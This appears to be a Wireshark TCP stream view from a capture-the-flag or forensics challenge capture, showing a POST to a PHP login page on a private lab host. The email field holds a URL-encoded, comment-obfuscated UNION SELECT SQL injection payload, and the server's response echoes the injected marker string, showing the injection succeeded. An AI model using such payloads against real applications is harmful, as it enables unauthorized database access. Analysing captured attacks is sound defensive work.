 Wireshark · Follow TCP Stream (tcp.stream eq 296) · reto32.pcap
POST /html/index.php HTTP/1.1
Content-Length: 1030
Host: 192.168.209.128:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.209.128:8080
Referer: http://192.168.209.128:8080/html/index.php
Upgrade-Insecure-Requests: 1
Connection: close
email=admin%40admin.com%27%2F%2A%2A%2FUNION%2F%2A%2A%2FALL%2F%2A%2A%2FSELECT%2F%2A%2A%2FCONCAT%280x716b717a71%
2C0x716b727770446663716e7571674d5642766a6645586d636145457072535778494a4d63595a567854%2C0x717a7a6271%29%2CNULL%
2CNULL%2F%2A%2A%2FFROM%2F%2A%2A%2F%28SELECT%2F%2A%2A%2F0%2F%2A%2A%2FAS%2F%2A%2A%2FdSyq%2F%2A%2A%2FUNION%2F%2A%
2A%2FSELECT%2F%2A%2A%2F1%2F%2A%2A%2FUNION%2F%2A%2A%2FSELECT%2F%2A%2A%2F2%2F%2A%2A%2FUNION%2F%2A%2A%2FSELECT%2F
%2A%2A%2F3%2F%2A%2A%2FUNION%2F%2A%2A%2FSELECT%2F%2A%2A%2F4%2F%2A%2A%2FUNION%2F%2A%2A%2FSELECT%2F%2A%2A%2F5%2F%
2A%2A%2FUNION%2F%2A%2A%2FSELECT%2F%2A%2A%2F6%2F%2A%2A%2FUNION%2F%2A%2A%2FSELECT%2F%2A%2A%2F7%2F%2A%2A%2FUNION%
2F%2A%2A%2FSELECT%2F%2A%2A%2F8%2F%2A%2A%2FUNION%2F%2A%2A%2FSELECT%2F%2A%2A%2F9%2F%2A%2A%2FUNION%2F%2A%2A%2FSEL
ECT%2F%2A%2A%2F10%2F%2A%2A%2FUNION%2F%2A%2A%2FSELECT%2F%2A%2A%2F11%2F%2A%2A%2FUNION%2F%2A%2A%2FSELECT%2F%2A%2A
%2F12%2F%2A%2A%2FUNION%2F%2A%2A%2FSELECT%2F%2A%2A%2F13%2F%2A%2A%2FUNION%2F%2A%2A%2FSELECT%2F%2A%2A%2F14%29%2F%
2A%2A%2FAS%2F%2A%2A%2Fiosi%23&pass=wedfcHTTP/1.1 200 OK
Date: Fri, 12 Mar 2021 11:24:39 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.2
X-Powered-By: PHP/8.0.2
Content-Length: 767
Connection: close
Content-Type: text/html; charset=UTF-8
qkqzqqkrwpDfcqnuqgMVBvjfEXmcaEEprSWxIJMcYZVxTqzzbq
qkqzqqkrwpDfcqnuqgMVBvjfEXmcaEEprSWxIJMcYZVxTqzzbq
qkqzqqkrwpDfcqnuqgMVBvjfEXmcaEEprSWxIJMcYZVxTqzzbq
qkqzqqkrwpDfcqnuqgMVBvjfEXmcaEEprSWxIJMcYZVxTqzzbq
qkqzqqkrwpDfcqnuqgMVBvjfEXmcaEEprSWxIJMcYZVxTqzzbq
qkqzqqkrwpDfcqnuqgMVBvjfEXmcaEEprSWxIJMcYZVxTqzzbq
qkqzqqkrwpDfcqnuqgMVBvjfEXmcaEEprSWxIJMcYZVxTqzzbq
qkqzqqkrwpDfcqnuqgMVBvjfEXmcaEEprSWxIJMcYZVxTqzzbq